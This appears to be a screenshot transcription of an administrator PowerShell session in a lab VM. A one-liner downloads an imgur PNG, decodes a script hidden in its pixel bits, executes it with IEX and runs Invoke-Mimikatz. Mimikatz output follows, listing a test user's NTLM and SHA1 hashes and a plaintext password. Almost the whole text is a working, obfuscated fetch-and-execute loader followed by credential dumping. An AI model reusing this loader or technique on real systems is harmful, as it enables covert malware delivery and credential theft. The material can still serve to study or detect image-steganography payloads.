 Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> sal a New-Object;Add-Type -AssemblyName "System.Drawing";$g= a System.Drawing.Bitmap((a Net.WebC
lient).OpenRead("https://i.imgur.com/8ROnVhd.png"));$o= a Byte[] 2204160;(0..1147)|% {foreach($x in (0..1919)){$p=$g.Get
Pixel($x,$_);$o[$_*1920+$x]=([math]::Floor(($p.B -band 15)*16) -bor ($p.G -band 15))}};$g.Dispose();IEX([System.Text.Enc
oding]::ASCII.GetString($o[0..2204115]));Invoke-Mimikatz
.#####. mimikatz 2.1 (x86) built on Nov 10 2016 15:30:40
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 365598 (00000000:0005941e)
Session : Interactive from 1
User Name : IEUser
Domain : IE8Win7
Logon Server : IE8WIN7
Logon Time : 12/13/2017 3:17:46 AM
SID : S-1-5-21-3463664321-2923530833-
msv :
[00000003] Primary
* Username : IEUser
* Domain : IE8Win7
* NTLM : fc525c9683e8fe067095ba2ddc97
* SHA1 : e53d7244aa8727f5789b01d895914
[00010000] CredentialKeys
* NTLM : fc525c9683e8fe067095ba2ddc97
* SHA1 : e53d7244aa8727f5789b01d895914
tspkg :
wdigest :
* Username : IEUser
* Domain : IE8Win7
* Password : Passw0rd!
kerberos :
* Username : IEUser
* Domain : IE8Win7
* Password : (null)
ssp :
credman :
8ROnVhd.png (1920×12
Secure https://i.imgur.com/8ROnVhd.png